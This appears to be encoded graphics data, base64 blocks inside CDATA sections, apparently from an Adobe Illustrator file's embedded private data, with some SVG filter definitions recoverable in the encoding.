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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
2zwGAKOGFjw+kgKAAbiQsd82rfe0Leu5DB7Pd17f956v+T3udRUzNF5DU8PT1LFN93288zoe2/nO
xzU0M3m+grZpeJqm32dY3HUfq8hZ9DFO63g8c7Pg47rfa1Tk9gwQAh0AJQXOTzoHVpEA/aQ9fEFp
ufMrEfop0sVvjq5g6SeNoFdVjJc0VRQIeDDpA3VQVyYIdmB7J71DshXUCgg3KT+xXbIDZ+2jC5hQ
xa2Yi7FBKqgo910Me8z8ONS63pOmLQXON4HzL/E6uAIkCwAjCyU4f+9139v8jet6j+dyzdt0Tt/5
Tee5zOf33u82vfcqaPR9hua+83gFTqMi3mlq8Lim1vt4Bud7FjM3zZ3T0DY/E7Ngsc/EKmoaPFZR
33tMw0JXkec8bvP6ve+5juv9Cl7FTdfk9R6rwGtmYn3FjsczK3qauK7xmZzXZ/q9V3Hv8V3nKuI+
t/F4Rd3vsQqcp9n1miABPCDBhDlDhG9a+pskdqiNgPlpociNZhOgsA0FvojoR1CjQAzFB/PACReD
2h2kTACCogCymVpQxSEL4LaiQ6i8n55CDFefKUyYD+7z2nbBfJoEs+Vy11nf28CMvhBD8ZDdMkeY
xSZiKOdWwaMYChSMQh1vmRcaI0MFzQp+tDBVgiIFivr/gbQfcOARFQ1TDvzgCw1J+Hfg/IQPkjxg
wsWg1gH90zM4P4VB3QkNuJ7oQdIEoE9GgPGWNpJOIOFQn5rDcuhLB3jcFgQfQ3b3CrRlAFQ0JWUw
OGNjMzAxLTFmZWUtNDkxMS05Mzg0LWMwZDk5N2YyYWY4MzYzLTNjZmEtNGEzNS1iZDFjLWU2YmY3
MzMyNG1sMTBTVkdGaWwvIDoNCi9YTUxOb2RlOyAoeG1sbm9kZS1hdHRyaWJ1dGUvQXJyYWNoaWxk
cmVuMm5vZGV0KDEwMCV2YWx1aG5hbTsgLHdpZHRoQUlfXzFpZGlkeXl4eG9iamVjdGYsdHVyYnJl
c3VsdHVyYnVsZW5jZTJudW1PY3RhdmVzMC4wNWJhc2VGcmVxdWVuY25vU3RpdGNzVGlsMWZlVGlu
U291cmNlR3JhcGhpY2lub3BlQ29tcG9zaXQxL0RlZiA7NGZyYWN0YWxOb2lzNDQ0QmV2ZWxTaGFk
b3ctMnh4MnN0ZERldmlibHVyMWVHYXVzc2lhbkJkZGRkb2Zmc2V0TzFzcGVjdWxhckNvbnN0YW4y
KDFFeHBvbmVsaWdodGluZy1jb2xvcjp3aHN0eWxzdXJmYWNlc3BlY091LTIwMDB6ei0xeXk1eHgx
UG9pbnRMMVNpbmcyMWtrMmtrNDEzMzAxMWFyaXRobWV0bGl0UGFpMmluTWVyZ2VOb2QxNDFDb29s
QnJlZXoteHgxLnJhZGl1YWlkbmRpbGFvcnBob2xvZ2JubmItYmJubjUyUnhDaGFubmVsU2VsZWMy
KEF5eTNzYjIzRGlzcGxhY2VtZW50TWFwMCAxYjNubWF0cmkxQ29sb3JNMihiNDUyKGFsd2F5cmVz
dGFyMHNiZWdmcm9tZmZpbGx0b3RvZE5ub25jY3VtdXJlZGRpdGl2bGluZWFjYWxjTWFuaW0xLThj
Y2NjYzhjY2NjMWNjY2NjYzEybm4xQUlfRF8yKDE2NkVyb2RlcjY2XzRfNzIoNTAgNVJBSV9QaXhl
bFBsYXlpbmRlZmlucmVwZWF0RHJlbW8xc3BsaTEgMTsyMCAxNTsyMDAgMjAwOyAxNSAyMDsxIDEg
MTJkZDEyYzEyMTI7MjAgMjA7eWVsbG93ZGlmZnVzZTUyNTtncmVlbjtibHVlO2luZGlnbzt2aW9s
ZXQ7cmVkO29yYW4xOGF6aW11NmVsZXZmZURpRDE1cmVsMTAxg4yoQrVKZgYAAAQQBABSCQIGZnAS
xmksXQkNEgBQGAzEMDgKYgAAAAAAAAAAIaA4gIIQACAAQYkMAcRqEyQbcKpH3M6lTuO4i8bufU+1
LFTYHNwrPMP34EFKyF1kVybhpQoKJROzZLDn98DqVsKE4uL9O60mY/3G2LTiAucngfTQDViD9dPp
meXXECm4/+RrlG6UErOmELvvngiTCY1SOmdlYRSBUI97GyfVYhZ8KgfSYfBaLITLGc+2HRx/bJ0r
eH9LYEorTflNFVFMsAI5deccTp7dqDUn0WEfTXAY3FznJLcdRCtiSFzgYkgrbgdvNRcD2OrSaNx9
A9xu7XJDNRnMWKe8Md06FkN3pKkB6dTdUX4u3mTlC2RO81awF4FjDwtduxspKp9MmGxEd9T3hL7p
yqmcEMV/94dODASLq+Vg7aJiQ9Nk3L+nTkHuUCsGc447iK7qOSXeC1J1DpZd/3mjMNc85ULexnmm
riBe7K0e7CZrfUzPLVG4QOGbOCdW/HrlscrKl092V2txyUrgskV93UHc3dEvHN0ZK5wZgo3GKCEr
FZJZbXIAEMOPiUbswDkIX4Q0chtIeoJSLcb2bMGdwfzhKQXCAHZHSGp/TqCdj84bYK3jROQtiQPZ
XeWoZbO4G6a0ays5TmcYoqAKYEniZQnYfiINBBotYj2zVXG6kfr5xFXBoCvWEqStObgC8+GWGRTx
EmBhCdYM+ZiaRxk5RAWgatqs4T+KSn104uYPzHRiuIYRGtxbaTmzM3jYO5xbV6asyrTuwXufFppx
wj70H6am2juxgEYNpoS3JzZY6ofa9flzxz95c/J+FtnVF00BSz+IlKkEXKYwqzBvDzqSLVuGbiUh
+FKu2mkdKS1HTHKKNymgRw1SmMKat5IKVb3X0YrTvK/8X/8iuGHwXP5eMsViVUu0ydKtpZWfcOxr
g/UnjWibrQ1fVpVwfahgZ7D+EPYCRdIy6ZWNLX5w7Y80jOoqGp48c5gmScYDBcwdyHCAyOkHipgS
tgTuKQYXwcYNIwNCPKgd1T4jAL83sIaRFqRfFI3SJ1TvdN8XmZqAXeKJDyHnVTAYvaUAvDWgbjW6
Cop4psVPouhE8NfvlAzKnZ538/uiuSqXxNvpr1oltohTiicq/URMtCHb7EqR4467OQ==
	]]>
	<![CDATA[
	83d+rwcZ/ILOXF3ch1KS86wb4VHiqpJOLyx72NpCod5FA9pxFJrbJ1aabYgIl6sKDTYLj5bJgQFa
+TZO0Qx47UldRSzU31TJYexF+L3xiKOPOyP7d3Ml9mgl2zt73dV/Gq0CspWRlw0eT9JPOjZ7+wz8
bOlml67O03I06MmeCnv2L9FDUO739/qpk4srkBzaKdW9n3FNgQQ3z7P6CRRQaYS6KvUSldFxU5FN
YiK25OSJpBJYsmeBkX8Fo3kSXF3zGq5bMwfCdCr1bLbenT4J48i8ZgOKMBRBTUWb7u31LQu6McnN
LIGTrXaUNfjs5wzEBWUCtYi1EQtFVVs4rdiVkAAOYvg9YeZXmOBqFPRq+5CRChIPFLyHWWENa5Ze
rPJrrceaqtyQpDAd+f8tVUkvS/VOPUxU/0OpBg6D2DSty5o47tjNuX93rH6a/sLzU9E00fi+A1FV
FWkzBD/K5esmnoa9/qj3kKISJhIJlptHMFMDC+WcG3dqhAanJumxen5hYWsh29dUzHgBfw4ml4ZM
